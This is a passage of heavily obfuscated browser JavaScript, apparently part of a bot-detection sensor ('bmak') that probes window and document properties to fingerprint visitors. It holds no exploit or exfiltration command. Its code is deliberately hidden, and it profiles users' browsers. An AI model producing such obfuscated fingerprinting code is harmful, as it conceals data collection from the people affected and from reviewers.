ZF()[Z2(Zb)],qU(ZO()[dU(jm)](rJ,wV9,GB),[][[]]))?ZF()[Z2(Nm)](VN,cI,cL,ZI,wk9):ZF()[Z2(HB)].call(null,HC9,J5,vH,qq9,PE9)]])]),IN(Dr,[tq()[H6(hC)](LQ,Nb9),ZO()[dU(Dm)].call(null,Sh(Zb),CV9,OE9),rA()[D3(Tk)].call(null,vH,BS9,j2,HB,Sh(Sh(Zb)),As9),[ZO()[dU(jt)](Dt,K5,wk9)],Q8(typeof tq()[H6(jH)],qU([],[][[]]))?tq()[H6(j4)].call(null,hP,Sw9):tq()[H6(JK)](fp,DD9),IN(Dr,[tq()[H6(hC)].call(null,LQ,Nb9),ZF()[Z2(ZI)](tw9,Hn,A6,KO,jf),rA()[D3(Tk)](tQ,BS9,lt,HB,tQ,As9),[bI()[xh(Qf)](Fb9,D4,Sh({}),Bt),ZF()[Z2(Nm)].apply(null,[VN,tQ,Fp,ZI,wk9])]])]),IN(Dr,[tq()[H6(hC)].call(null,LQ,Nb9),ZO()[dU(rL)](A3,g99,Nm),rA()[D3(Tk)].apply(null,[Cx,BS9,Sh(nI),HB,A6,As9]),[tq()[H6(tQ)].call(null,rP,pF),tq()[H6(LL)](Rw9,wr9),bI()[xh(DF)](BP,Sh(Sh(nI)),D4,Bf),Lm()[QO(Tk)](Ig9,wk9,HB,SH)]]),IN(Dr,[tq()[H6(hC)](LQ,Nb9),bI()[xh(XS)].apply(null,[Sd,nI,VU,LL]),rA()[D3(Tk)](Xc,BS9,wJ,HB,jP,As9),[bI()[xh(J5)](Rv,ZI,ON,Fp),Q8(typeof bI()[xh(ON)],'undefined')?bI()[xh(D4)](pk9,Vb,Sh(nI),Bs9):bI()[xh(FU)].apply(null,[Wt,Sh(Sh(Zb)),Qf,V4]),ZO()[dU(x3)](Sh(Sh(nI)),hp,D4),rA()[D3(jm)](Fp,dc,dT,HB,RU,qM9),I3(typeof NL()[bC(Hn)],'undefined')?NL()[bC(KP)].apply(null,[p0,FU9,MC,jH]):NL()[bC(ZI)].apply(null,[Gc,Tk,bw9,nT])]]),IN(Dr,[tq()[H6(hC)](LQ,Nb9),bI()[xh(DQ)].call(null,f5,hP,Vb,Xc),rA()[D3(Tk)](Cd,BS9,dC,HB,j2,As9),[bI()[xh(gJ)](Cs9,wx,Sh(Sh({})),bT),ZO()[dU(mq)](XB,N3,K4),bI()[xh(rJ)].apply(null,[SM9,IJ,Bt,Gt]),Q8(typeof tq()[H6(m2)],'undefined')?tq()[H6(rL)](jt,JN):tq()[H6(JK)](fD9,fC)]]),IN(Dr,[I3(typeof tq()[H6(XS)],qU([],[][[]]))?tq()[H6(JK)].apply(null,[J4,Ar9]):tq()[H6(hC)](LQ,Nb9),NL()[bC(nI)](Ud,Hn,jf,s2),rA()[D3(Tk)](J5,BS9,nT,HB,lm,As9),[NL()[bC(nI)].apply(null,[Ud,Hn,jf,hP]),bI()[xh(Dt)](z99,wx,Sh(Sh(nI)),tp)]]),IN(Dr,[I3(typeof tq()[H6(Zb)],qU('',[][[]]))?tq()[H6(JK)].apply(null,[rc,gt]):tq()[H6(hC)](LQ,Nb9),ZF()[Z2(FU)](DF,EC,hC,SH,jf),rA()[D3(Tk)].apply(null,[xQ,BS9,Sh({}),HB,Cf,As9]),[ZF()[Z2(FU)](DF,JK,rJ,SH,jf),tq()[H6(MF)](b0,G29)]]),IN(Dr,[tq()[H6(hC)].call(null,LQ,Nb9),bI()[xh(Kb)](lw9,VU,Sh([]),q5),Q8(typeof rA()[D3(Tk)],qU([],[][[]]))?rA()[D3(Tk)].call(null,LL,BS9,jt,HB,BN,As9):rA()[D3(cI)](j2,UF,Sh(Sh([])),BS9,rJ,lC),[I3(typeof bI()[xh(J5)],'undefined')?bI()[xh(FU)](vN,rL,gp,f99):bI()[xh(Cf)](ME9,L5,s2,KP),Q8(typeof tq()[H6(rJ)],qU('',[][[]]))?tq()[H6(jH)].apply(null,[RU,cG]):tq()[H6(JK)](g79,JN)]]),IN(Dr,[I3(typeof tq()[H6(N8)],qU([],[][[]]))?tq()[H6(JK)].call(null,m79,hr9):tq()[H6(hC)](LQ,Nb9),rA()[D3(Nm)](bU,Qw9,hP,nT,N8,QC),I3(typeof rA()[D3(Nm)],qU([],[][[]]))?rA()[D3(cI)].apply(null,[m2,BO9,Sh({}),YQ,Sh(Sh([])),Ug9]):rA()[D3(Tk)](SH,BS9,pC,HB,YB,As9),[tq()[H6(kG)](Tt,g49)]]),IN(Dr,[tq()[H6(hC)](LQ,Nb9),bI()[xh(Cd)](T0,wx,wx,BS9),rA()[D3(Tk)](kG,BS9,lm,HB,gJ,As9),[bI()[xh(jP)](AF,Sh(Zb),MP,Xv)]]),IN(Dr,[I3(typeof tq()[H6(L5)],qU([],[][[]]))?tq()[H6(JK)](g19,jH):tq()[H6(hC)](LQ,Nb9),tq()[H6(x3)](lt,OS),rA()[D3(Tk)].call(null,hB,BS9,MF,HB,bd,As9),[tq()[H6(VU)].call(null,L5,A5)]]),IN(Dr,[tq()[H6(hC)].call(null,LQ,Nb9),Lm()[QO(Hn)](tB,ZQ,jm,Nm),rA()[D3(Tk)].call(null,jm,BS9,zp,HB,m2,As9),[tq()[H6(bT)].apply(null,[sW9,Bd]),I3(typeof tq()[H6(Tk)],qU('',[][[]]))?tq()[H6(JK)].apply(null,[T19,nQ]):tq()[H6(L5)].call(null,Rf,XG)]]),IN(Dr,[tq()[H6(hC)].apply(null,[LQ,Nb9]),rA()[D3(Hn)](j4,K79,mq,Nm,wx,fD9),rA()[D3(Tk)](rJ,BS9,Cd,HB,Sh(nI),As9),[Q8(typeof rA()[D3(Hn)],qU(ZO()[dU(jm)].call(null,Sh(Sh(Zb)),wV9,GB),[][[]]))?rA()[D3(Hn)].apply(null,[HB,K79,tQ,Nm,j4,fD9]):rA()[D3(cI)](pC,ID9,bU,x0,rL,qU9),ZO()[dU(hC)](hC,UD9,j2),Q8(typeof tq()[H6(Kb)],'undefined')?tq()[H6(IJ)](rC,sW9):tq()[H6(JK)].apply(null,[pp,PT9])]]),IN(Dr,[tq()[H6(hC)](LQ,Nb9),bI()[xh(m2)](cK9,m6,Sh(Sh([])),Ip),Q8(typeof rA()[D3(SH)],qU([],[][[]]))?rA()[D3(Tk)].call(null,YB,BS9,HB,HB,Sh(Sh(Zb)),As9):rA()[D3(cI)](Nm,Xc,cQ,Ds9,MF,jv),[bI()[xh(m2)].apply(null,[cK9,Sh(Sh(nI)),Sh(Sh(nI)),Ip]),Q8(typeof rA()[D3(ZI)],qU([],[][[]]))?rA()[D3(JK)](cI,Xd,Kb,FU,HB,LQ):rA()[D3(cI)](VU,vY9,Sh(Sh([])),xc,Sh(Sh(Zb)),lr9)]]),IN(Dr,[I3(typeof tq()[H6(KP)],qU('',[][[]]))?tq()[H6(JK)](p2,x6):tq()[H6(hC)].call(null,LQ,Nb9),Q8(typeof ZO()[dU(wx)],qU('',[][[]]))?ZO()[dU(EC)](tp,K4,nT):ZO()[dU(ZI)].call(null,dT,wg9,K5),rA()[D3(Tk)].call(null,Nc,BS9,AJ,HB,sf,As9),[bI()[xh(j2)].apply(null,[rD9,gp,rL,I8]),bI()[xh(sf)](gL,Qc,tQ,ZC)]]),IN(Dr,[tq()[H6(hC)].call(null,LQ,Nb9),tq()[H6(Dm)].apply(null,[wJ,HC]),rA()[D3(Tk)](hx,BS9,tp,HB,MP,As9),[ZO()[dU(wJ)](RU,nw9,NM9),ZO()[dU(lm)].apply(null,[vc,xO,rL])]]),IN(Dr,[tq()[H6(hC)].call(null,LQ,Nb9),tq()[H6(mq)].call(null,Pz9,Rn),rA()[D3(Tk)].call(null,rL,BS9,cI,HB,Sh({}),As9),[Q8(typeof tq()[H6(GB)],'undefined')?tq()[H6(mq)](Pz9,Rn):tq()[H6(JK)](U0,Lg9)]])]]);var Nd9={};var sL9=Nd9[tq()[H6(hB)].call(null,FU,kk)];var Eq9=function(){var YF9=function(){PQ(l9,[this,YF9]);};DB.push(ZP);pJ(YF9,[IN(Dr,[tq()[H6(Xv)](ft,qf),bI()[xh(J4)].call(null,vz9,DF,gJ,vH),Lm()[QO(nI)](HL,DA9,Nm,Xc),function It9(ON9,VC9){if(Sh(sL9.call(Nd9,ON9)))Nd9[ON9]=[];DB.push(pG);var w29=Pp(Nd9[ON9][ZO()[dU(HB)](Sh(Sh({})),KA,KN)](VC9),Zb);var TG9;return TG9=IN(Dr,[tq()[H6(ss9)](Cd,zh),function rF9(){delete Nd9[ON9][w29];}]),DB.pop(),TG9;}]),IN(Dr,[Q8(typeof tq()[H6(Fp)],'undefined')?tq()[H6(Xv)](ft,qf):tq()[H6(JK)](GZ9,vl9),Q8(typeof bI()[xh(Kb)],qU('',[][[]]))?bI()[xh(K4)](wK,Qc,Sh(Zb),lm):bI()[xh(FU)](WZ9,ON,mq,CV9),Lm()[QO(nI)](HL,DA9,Nm,Kb),function rq9(dL9,pQ9){DB.push(Y29);if(Sh(sL9.call(Nd9,dL9))){DB.pop();return;}Nd9[dL9][Q8(typeof Lm()[QO(bG)],qU(ZO()[dU(jm)].call(null,cI,AX,GB),[][[]]))?Lm()[QO(JK)](Q5,Eh9,Hn,rL):Lm()[QO(Zb)].apply(null,[SL,pN,r4,gp])](function(Id9){Id9(Q8(pQ9,undefined)?pQ9:{});});DB.pop();}])]);var PC9;return DB.pop(),PC9=YF9,PC9;}();var C0=IN(Dr,[bI()[xh(tf)].apply(null,[Qp,Cx,Qc,At]),nI,Q8(typeof tq()[H6(DF)],qU('',[][[]]))?tq()[H6(tt)](UF,mV9):tq()[H6(JK)](SM9,T0),BO(Zb),tq()[H6(B2)].apply(null,[wf,qD9]),Sh(Sh(KM)),tq()[H6(UZ9)].call(null,NQ,Cn9),undefined,bI()[xh(QN)](Px,Dt,Sh(Sh({})),jW9),nI,tq()[H6(OW9)].apply(null,[P2,Tc]),Sh({})]);var nx=IN(Dr,[bI()[xh(fC)](KZ9,XB,lm,k2),Sh(Sh(KM))]);var EN=ZO()[dU(jm)](rJ,wV9,GB);var Lq=nI;var qp=nI;var Vp=ZO()[dU(jm)](rL,wV9,GB);var sG=QI[FU];var mP=Ww[Q8(typeof bI()[xh(qN)],qU([],[][[]]))?bI()[xh(hP)].apply(null,[Z59,P2,D4,HC]):bI()[xh(FU)](lv,sf,Sh(Sh([])),Jp)]();var j5=nI;var kx=Q8(typeof ZO()[dU(MC)],'undefined')?ZO()[dU(jm)].apply(null,[Sh(Sh(Zb)),wV9,GB]):ZO()[dU(ZI)].apply(null,[Sh(Sh({})),JN,Hf]);var wG=nI;var gP=QI[FU];var jp=QI[FU];var bQ=Q8(typeof ZO()[dU(G5)],'undefined')?ZO()[dU(jm)].apply(null,[KN,wV9,GB]):ZO()[dU(ZI)](mq,UD9,V79);var v5=nI;var nN=nI;var rQ=nI;var pv=nI;var Pc=QI[FU];var qC=nI;var Y4=OC;var I4=QI[P2];var nG=MP;var Ev=ON;var jc=QI[EC];var Wf=ON;var ct=ON;var DL=BO(Zb);var Lf=nI;var vd=ZO()[dU(jm)](jP,wV9,GB);var BC=ON;var Sx=nI;var sN={};var Qx=ON;var rF={};var JD9=hN;var k99=Lt;var k0=nI;var NP=QI[Vb];var Lr9=bI()[xh(Tk)](Jb,Sh([]),nI,SJ);var HM9=ZO()[dU(jm)](P2,wV9,GB);var gE9=BO(QI[Vb]);var nQ9=IN(Dr,[bI()[xh(nT)](nW9,Kb,EC,b6),function(){return Gq9.apply(this,[xM,arguments]);},bI()[xh(Fp)](rf,hx,Tk,Nc),function(){return Gq9.apply(this,[q7,arguments]);},bI()[xh(Nc)].apply(null,[WC,Qc,JK,vN]),Math,bI()[xh(lt)](qN,RU,Sh(nI),IM9),document,ZO()[dU(KP)](xQ,bN,q5),window]);var s59=new Lj();var pE,NE,bj,dw;s59[bI()[xh(hx)](j39,Qf,bT,wk9)](nQ9,bI()[xh(bG)](nz9,Sh([]),gp,IW9),nI);({pE:pE,NE:NE,bj:bj,dw:dw}=nQ9);OB9[tq()[H6(nT)](IW9,GZ9)](PA9,rA()[D3(KO)](gd,vH,Sh(Zb),Nm,kG,nW9),function(){return Xr9;});OB9[Q8(typeof tq()[H6(mt)],'undefined')?tq()[H6(nT)].apply(null,[IW9,GZ9]):tq()[H6(JK)](wD9,bV9)](PA9,Lm()[QO(wJ)](X4,wk9,Hn,GB),function(){return Sc9;});OB9[tq()[H6(nT)](IW9,GZ9)](PA9,tq()[H6(Mx)](MF,DM9),function(){return Yp9;});OB9[tq()[H6(nT)](IW9,GZ9)](PA9,Q8(typeof tq()[H6(k2)],qU('',[][[]]))?tq()[H6(Bp)](Gt,s4):tq()[H6(JK)].call(null,EA9,g79),function(){return lc9;});OB9[tq()[H6(nT)].call(null,IW9,GZ9)](PA9,bI()[xh(Bp)].apply(null,[wT9,tQ,GB,rG]),function(){return Yc9;});OB9[tq()[H6(nT)].call(null,IW9,GZ9)](PA9,bI()[xh(EZ9)](Rx,rJ,jH,lt),function(){return v49;});OB9[Q8(typeof tq()[H6(mt)],qU('',[][[]]))?tq()[H6(nT)](IW9,GZ9):tq()[H6(JK)].apply(null,[qd9,ON])](PA9,tq()[H6(EZ9)].call(null,fG,EQ),function(){return QF9;});OB9[tq()[H6(nT)](IW9,GZ9)](PA9,ZF()[Z2(bT)].call(null,PJ,ON,EC,ON,QC),function(){return c29;});OB9[tq()[H6(nT)].call(null,IW9,GZ9)](PA9,tq()[H6(LY9)](Ip,Jp9),function(){return kq9;});OB9[tq()[H6(nT)].apply(null,[IW9,GZ9])](PA9,tq()[H6(HC)](M19,XB9),function(){return hQ9;});OB9[tq()[H6(nT)](IW9,GZ9)](PA9,tq()[H6(p2)].apply(null,[LJ,bI9]),function(){return Gt9;});OB9[tq()[H6(nT)](IW9,GZ9)](PA9,ZO()[dU(fL)](c2,ME9,SJ),function(){return T59;});OB9[tq()[H6(nT)].apply(null,[IW9,GZ9])](PA9,I3(typeof bI()[xh(TE9)],qU('',[][[]]))?bI()[xh(FU)].apply(null,[GS,nI,Zb,ls9]):bI()[xh(LY9)](Ug9,Vb,GB,kd),function(){return qr9;});OB9[tq()[H6(nT)](IW9,GZ9)](PA9,bI()[xh(HC)](OM9,BN,cc,bZ9),function(){return Kr9;});OB9[tq()[H6(nT)].call(null,IW9,GZ9)](PA9,NL()[bC(bG)].apply(null,[nI,SH,qM9,Kb]),function(){return kH9;});OB9[tq()[H6(nT)].call(null,IW9,GZ9)](PA9,Q8(typeof ZO()[dU(X4)],qU('',[][[]]))?ZO()[dU(UV9)](HB,Is9,Xv):ZO()[dU(ZI)](Sh(Zb),kQ,bU),function(){return bQ9;});OB9[tq()[H6(nT)](IW9,GZ9)](PA9,Lm()[QO(lm)](lN,jf,c2,bU),function(){return lq9;});OB9[I3(typeof tq()[H6(mq)],qU([],[][[]]))?tq()[H6(JK)](AE9,Bf):tq()[H6(nT)](IW9,GZ9)](PA9,ZO()[dU(ZC)](dC,nl9,OC),function(){return Wt9;});OB9[tq()[H6(nT)](IW9,GZ9)](PA9,tq()[H6(BQ)].apply(null,[TE9,r0]),function(){return Cd9;});OB9[tq()[H6(nT)](IW9,GZ9)](PA9,tq()[H6(bw9)].apply(null,[KN,dG]),function(){return Ef9;});OB9[tq()[H6(nT)](IW9,GZ9)](PA9,bI()[xh(p2)](Tc,Sh({}),L5,D4),function(){return Hc9;});OB9[tq()[H6(nT)].call(null,IW9,GZ9)](PA9,tq()[H6(rP)](dC,bM9),function(){return hc9;});OB9[tq()[H6(nT)].call(null,IW9,GZ9)](PA9,ZO()[dU(Q5)](cc,U89,IM9),function(){return tc9;});OB9[tq()[H6(nT)](IW9,GZ9)](PA9,bI()[xh(BQ)](s99,hP,m6,gd),function(){return J29;});OB9[tq()[H6(nT)](IW9,GZ9)](PA9,ZO()[dU(Oc)](Sh(Sh(nI)),fL9,Cf),function(){return H29;});OB9[tq()[H6(nT)].apply(null,[IW9,GZ9])](PA9,Lm()[QO(j4)](J4,LQ,EC,jP),function(){return r29;});OB9[tq()[H6(nT)](IW9,GZ9)](PA9,tq()[H6(jf)].call(null,nW9,xO),function(){return Cx9;});OB9[tq()[H6(nT)].apply(null,[IW9,GZ9])](PA9,I3(typeof bI()[xh(C6)],qU('',[][[]]))?bI()[xh(FU)](jQ,Sh(Sh(Zb)),m2,MW9):bI()[xh(bw9)].call(null,x6,cL,mq,gR),function(){return sd9;});OB9[tq()[H6(nT)](IW9,GZ9)](PA9,tq()[H6(ZQ)].apply(null,[M5,tr9]),function(){return Hf9;});OB9[tq()[H6(nT)](IW9,GZ9)](PA9,ZO()[dU(Gc)](cL,jd,mt),function(){return p89;});OB9[tq()[H6(nT)].call(null,IW9,GZ9)](PA9,Lm()[QO(tQ)].call(null,Vb,wk9,hB,Cf),function(){return fQ9;});OB9[tq()[H6(nT)](IW9,GZ9)](PA9,rA()[D3(LL)](C6,UF,vH,Fp,Sh(Sh([])),QC),function(){return dq9;});OB9[tq()[H6(nT)].call(null,IW9,GZ9)](PA9,bI()[xh(rP)](nz9,Sh({}),wx,EC),function(){return Zq9;});OB9[tq()[H6(nT)].call(null,IW9,GZ9)](PA9,ZO()[dU(tN)](rJ,vf,JG),function(){return YN9;});OB9[tq()[H6(nT)](IW9,GZ9)](PA9,Q8(typeof tq()[H6(jH)],qU([],[][[]]))?tq()[H6(V5)](UV9,YM9):tq()[H6(JK)].call(null,mM9,LL),function(){return PL9;});OB9[tq()[H6(nT)].call(null,IW9,GZ9)](PA9,bI()[xh(jf)].call(null,BR,nT,A6,Qd),function(){return zp9;});OB9[tq()[H6(nT)].call(null,IW9,GZ9)](PA9,I3(typeof bI()[xh(bd)],qU([],[][[]]))?bI()[xh(FU)](xd,KN,Sh(Sh([])),GB):bI()[xh(ZQ)].call(null,Yv,jP,x3,Dm),function(){return JC9;});OB9[tq()[H6(nT)](IW9,GZ9)](PA9,tq()[H6(qM9)](qM9,G3),function(){return v89;});OB9[tq()[H6(nT)](IW9,GZ9)](PA9,Q8(typeof tq()[H6(Dm)],qU([],[][[]]))?tq()[H6(LQ)](HV9,RY9):tq()[H6(JK)].apply(null,[In9,jw9]),function(){return mF9;});OB9[tq()[H6(nT)].apply(null,[IW9,GZ9])](PA9,rA()[D3(MF)].apply(null,[Qf,Ud,Bt,bG,Sh({}),mr9]),function(){return nR;});OB9[tq()[H6(nT)].call(null,IW9,GZ9)](PA9,NL()[bC(KO)](UF,Tk,mr9,gJ),function(){return rz9;});OB9[Q8(typeof tq()[H6(ZI)],'undefined')?tq()[H6(nT)].call(null,IW9,GZ9):tq()[H6(JK)](F0,Jf)](PA9,ZO()[dU(Hz9)].call(null,Sh(Sh([])),pV9,At),function(){return Vx9;});OB9[Q8(typeof tq()[H6(j4)],'undefined')?tq()[H6(nT)](IW9,GZ9):tq()[H6(JK)](c69,KE9)](PA9,bI()[xh(V5)].apply(null,[hR,kG,YB,hC]),function(){return K59;});OB9[tq()[H6(nT)](IW9,GZ9)](PA9,I3(typeof bI()[xh(cQ)],'undefined')?bI()[xh(FU)].apply(null,[Bd,hB,P2,rc]):bI()[xh(qM9)](P5,YB,Cd,V5),function(){return jf9;});OB9[tq()[H6(nT)].apply(null,[IW9,GZ9])](PA9,bI()[xh(LQ)].apply(null,[JF,Sh(Zb),Sh(Sh({})),Rq]),function(){return LM9;});var lG9=new Eq9();var D49=QI[IJ];var xq9=nI;var O29=nI;var tx9=nI;var dR=I3(P[bI()[xh(lt)](qN,bG,Qc,IM9)][I3(typeof ZF()[Z2(jt)],'undefined')?ZF()[Z2(HB)](Wp,kd,dT,EE9,xG):ZF()[Z2(nT)](rL,IJ,Dm,Tk,As9)][ZF()[Z2(Fp)].apply(null,[DQ,IJ,Sh(Zb),Tk,mr9])],NL()[bC(hB)](F0,HB,W3,MF))?tq()[H6(Q5)].apply(null,[X4,lr9]):tq()[H6(W3)](Qd,pN);var b49=Sh({});var sN9=Sh([]);var Xr9=Sh([]);var n99=nI;var Sc9=I3(typeof ZO()[dU(FU)],qU([],[][[]]))?ZO()[dU(ZI)].apply(null,[KO,dL,tL]):ZO()[dU(jm)].apply(null,[N8,wV9,GB]);var zc9=BO(Zb);var Yp9=[];var lc9=ZO()[dU(jm)].apply(null,[Qc,wV9,GB]);var Yc9=ZO()[dU(jm)].call(null,xQ,wV9,GB);var v49=ZO()[dU(jm)].apply(null,[hx,wV9,GB]);var QF9=ZO()[dU(jm)].apply(null,[XB,wV9,GB]);var c29=ZO()[dU(jm)].call(null,gp,wV9,GB);var kq9=ZO()[dU(jm)].apply(null,[jm,wV9,GB]);var hQ9=Q8(typeof ZO()[dU(hB)],qU('',[][[]]))?ZO()[dU(jm)](rJ,wV9,GB):ZO()[dU(ZI)].call(null,AJ,Tp,LY9);var V59=ZO()[dU(jm)].call(null,J5,wV9,GB);var Gt9=ZO()[dU(jm)].apply(null,[dC,wV9,GB]);var Sf9=Sh(Sh(KM));var T59=I3(typeof ZO()[dU(hB)],qU('',[][[]]))?ZO()[dU(ZI)].call(null,lt,f99,Px):ZO()[dU(jm)].call(null,Sh(Sh(nI)),wV9,GB);var dt9=ZO()[dU(jm)].apply(null,[bd,wV9,GB]);var Cq9=I3(typeof ZO()[dU(tQ)],qU([],[][[]]))?ZO()[dU(ZI)](bU,G5,zz9):ZO()[dU(jm)](J5,wV9,GB);var DL9=nI;var kG9=nI;var PF9=jm;var n59=ZO()[dU(jm)].call(null,Nc,wV9,GB);var Vq9=ZO()[dU(jm)].apply(null,[jm,wV9,GB]);var hZ9=QI[FU];var dg9=nI;var gC9=nI;var fp9=nI;var Ol9=nI;var Q59=QI[FU];var Md9=nI;var tz9=Q8(typeof ZO()[dU(jt)],qU('',[][[]]))?ZO()[dU(jm)](RU,wV9,GB):ZO()[dU(ZI)](tQ,Ut,Sr9);var F99=nI;var jQ9=nI;var qr9=BO(Zb);var lC9=nI;var At9=nI;var qC9=QI[FU];var VV9=Sh(Hg);var Kr9=ZO()[dU(jm)](HB,wV9,GB);var FV9=nI;var BQ9=nI;var JL9=QI[FU];var kH9=IN(Dr,[bI()[xh(BN)](mw9,ZI,Sh(nI),lf),tq()[H6(CJ)](rV9,WZ9),NL()[bC(Vb)].call(null,[LT,ZI],SH,nW9,L5),tq()[H6(CJ)](rV9,WZ9),bI()[xh(W3)].call(null,CJ,nI,Sh(Sh(nI)),C6),tq()[H6(CJ)](rV9,WZ9),tq()[H6(m6)].apply(null,[vJ,I99]),BO(QI[m2])]);var bQ9=ZO()[dU(jm)](wx,wV9,GB);var lq9=ZO()[dU(jm)](IJ,wV9,GB);var sx9=Sh({});var tq9=Sh(Sh(KM));var Uq9=Sh(Sh(KM));var Ad9=nI;var D59=Sh(Sh(KM));var g29=Sh({});var Zd9=Sh(Sh(KM));var vQ9=Sh([]);var jd9=ZO()[dU(jm)].apply(null,[Dm,wV9,GB]);var mC9;var N49;var A59;var X89;var Wt9=Sh({});var Cd9=Sh(Hg);var Ef9=Sh(Sh(KM));var Hc9=Sh(Hg);var Ex9=ZO()[dU(jm)].call(null,Sh(Sh([])),wV9,GB);var C49=ZO()[dU(jm)].call(null,m6,wV9,GB);var lp9=ZO()[dU(jm)].apply(null,[Sh(Sh([])),wV9,GB]);var p49=Q8(typeof ZO()[dU(NQ)],qU([],[][[]]))?ZO()[dU(jm)](jP,wV9,GB):ZO()[dU(ZI)](Sh(nI),Vg9,kS);var Bt9=Sh(Hg);var Sp9=I3(typeof ZO()[dU(ZC)],qU('',[][[]]))?ZO()[dU(ZI)](Sh(Zb),w0,AI9):ZO()[dU(jm)](KP,wV9,GB);var AG9=ZO()[dU(jm)].apply(null,[XS,wV9,GB]);var FL9=ZO()[dU(jm)](Vb,wV9,GB);var B29=ZO()[dU(jm)].call(null,fG,wV9,GB);var SW9=Sh({});var kN9=Sh(Sh(KM));var bC9=Sh({});var vF9=Sh(Hg);var qH9=Sh(Sh(KM));var YG9=Sh(Hg);var cp9=Sh(Sh(KM));var Gx9=Sh([]);var DF9=Sh(Sh(KM));var QD9=Sh(Hg);var CZ9=Sh(Hg);var m89=Sh([]);var hV9=Sh([]);var PV9=QI[Vb];var RE9=ZO()[dU(jm)].apply(null,[Zb,wV9,GB]);var Ff9=nI;var GC9=ZO()[dU(jm)].apply(null,[P2,wV9,GB]);var XZ9=Sh({});var G0=YD9;var JW9=IN(Dr,[bI()[xh(KG)].apply(null,[L2,Cd,Sh(Sh({})),m4]),BO(Zb)]);var hc9=Sh({});var ZW9=IN(Dr,[nI,YD9,Zb,nD9,FU,YD9,ZI,nD9]);var tF9=Ww[bI()[xh(hP)].apply(null,[Z59,cQ,ZI,HC])]();if(Sh(kN9)){try{var UQ9=DB.length;var FF9=Sh(Sh(KM));RE9=qU(RE9,ZO()[dU(XB)](jH,pY9,dT));var Mt9=P[I3(typeof bI()[xh(QV9)],qU([],[][[]]))?bI()[xh(FU)].call(null,O5,P2,Sh(nI),Bd):bI()[xh(lt)](qN,VU,Sh([]),IM9)][Q8(typeof ZO()[dU(Cd)],qU([],[][[]]))?ZO()[dU(gc)](IJ,cA9,jH):ZO()[dU(ZI)](Bt,S89,YT9)](ZO()[dU(lv)](Sh(Sh([])),dJ,Q5));if(Q8(Mt9[tq()[H6(KG)](YB,qD9)],undefined)){RE9=qU(RE9,ZF()[Z2(x3)].apply(null,[zR,Xc,P2,Zb,Yv]));PV9=P[bI()[xh(Nc)](WC,VU,jP,vN)][ZO()[dU(fZ9)].call(null,P2,l0,jt)](Z79(PV9,FU));}else{RE9=qU(RE9,bI()[xh(NY9)](Qp,D4,Nc,M19));PV9=P[I3(typeof bI()[xh(VU)],qU('',[][[]]))?bI()[xh(FU)](wr9,Fp,cL,UI9):bI()[xh(Nc)](WC,Sh({}),hP,vN)][ZO()[dU(fZ9)](IJ,l0,jt)](Z79(PV9,QI[vc]));}}catch(MF9){DB.splice(Pp(UQ9,Zb),Infinity,qN);RE9=qU(RE9,bI()[xh(Ud)].apply(null,[E6,N8,sf,FD9]));PV9=P[I3(typeof bI()[xh(GB)],'undefined')?bI()[xh(FU)].apply(null,[NY9,dC,bd,cq9]):bI()[xh(Nc)](WC,Sh([]),Sh(Sh([])),vN)][ZO()[dU(fZ9)](Sh(Sh(nI)),l0,jt)](Z79(PV9,QI[vc]));}kN9=Sh(Sh([]));}var k49=Zb;var gx9=Ww[Q8(typeof ZO()[dU(GB)],qU('',[][[]]))?ZO()[dU(Cg9)].apply(null,[A3,gV9,Kb]):ZO()[dU(ZI)].apply(null,[D4,wz9,RG])]();var Ic9=IN(Dr,[Q8(typeof ZO()[dU(nT)],qU([],[][[]]))?ZO()[dU(nT)](HB,jl9,fG):ZO()[dU(ZI)](Dm,Yr9,zR),Array]);var PG9=new Lj();var nW;PG9[bI()[xh(hx)](j39,FU,cc,wk9)](Ic9,tq()[H6(Hn)](kd,EW9),rC);({nW:nW}=Ic9);if(Sh(bC9)){try{var xC9=DB.length;var TH9=Sh([]);RE9=qU(RE9,I3(typeof bI()[xh(F19)],'undefined')?bI()[xh(FU)].apply(null,[wk9,Sh(Sh(nI)),xQ,rb9]):bI()[xh(dP)](V79,VU,hP,W3));if(Q8(P[I3(typeof bI()[xh(wx)],qU('',[][[]]))?bI()[xh(FU)].apply(null,[DN,rL,Sh(Sh(nI)),fR]):bI()[xh(lt)].call(null,qN,Sh({}),Sh(nI),IM9)][Q8(typeof ZF()[Z2(c2)],qU(ZO()[dU(jm)](hP,wV9,GB),[][[]]))?ZF()[Z2(XB)](kS,Dt,L5,SH,W3):ZF()[Z2(HB)](Hz9,jm,Sh(Sh({})),sd,fg9)],undefined)){RE9=qU(RE9,ZF()[Z2(x3)].call(null,zR,fp,ON,Zb,Yv));PV9*=PE9;}else{RE9=qU(RE9,bI()[xh(NY9)](Qp,Sh([]),gd,M19));PV9*=Kp9;}}catch(kp9){DB.splice(Pp(xC9,Zb),Infinity,qN);RE9=qU(RE9,bI()[xh(Ud)](E6,tQ,A3,FD9));PV9*=Kp9;}bC9=Sh(Sh(Hg));}P[ZO()[dU(KP)](Sh(Sh({})),bN,q5)]._cf=P[I3(typeof ZO()[dU(J5)],qU('',[][[]]))?ZO()[dU(ZI)].call(null,kd,Fb9,IJ):ZO()[dU(KP)].apply(null,[wJ,bN,q5])]._cf||[];if(Sh(vF9)){try{var CC9=DB.length;var mH9=Sh(Sh(KM));RE9=qU(RE9,Q8(typeof ZO()[dU(zR)],qU('',[][[]]))?ZO()[dU(Ct)](gJ,xt,hP):ZO()[dU(ZI)].call(null,KP,qx,wr9));if(Sh(Sh(P[ZO()[dU(KP)](hB,bN,q5)][tq()[H6(Qv)].apply(null,[jm,s89])]||P[ZO()[dU(KP)](cc,bN,q5)][tq()[H6(dc)](wt,zY9)]||P[ZO()[dU(KP)](m2,bN,q5)][tq()[H6(g4)].apply(null,[qv,t19])]))){RE9=qU(RE9,ZF()[Z2(x3)].apply(null,[zR,MF,Sh(Sh(Zb)),Zb,Yv]));PV9+=QI[wx];}else{RE9=qU(RE9,bI()[xh(NY9)](Qp,Sh(Zb),ZI,M19));PV9+=As9;}}catch(Jc9){DB.splice(Pp(CC9,Zb),Infinity,qN);RE9=qU(RE9,bI()[xh(Ud)].apply(null,[E6,Sh(Sh({})),j4,FD9]));PV9+=As9;}vF9=Sh(Sh(Hg));}P[ZO()[dU(KP)].apply(null,[jP,bN,q5])].bmak=P[ZO()[dU(KP)](hx,bN,q5)].bmak&&P[ZO()[dU(KP)](Sh(Sh({})),bN,q5)].bmak[tq()[H6(hB)](FU,kk)](I3(typeof 